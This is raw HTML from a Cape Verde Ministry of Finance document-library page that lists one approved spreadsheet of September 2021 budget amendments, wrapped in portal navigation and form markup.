data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=2213260&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=2213260&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=2213260&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=2213260&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="2213260"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="2213260"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Setembro</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > 2021 </a> </li> <li class="active" aria-current="page"> Setembro </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1769742329806"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações_Orçamentais__8__-_setembro_para_publicação.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2213263" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 4 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/2213263?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30" >
		Alterações_Orçamentais__8__-_setembro_para_publicação.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=iQoIBpIX" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=iQoIBpIX" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=iQoIBpIX" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão 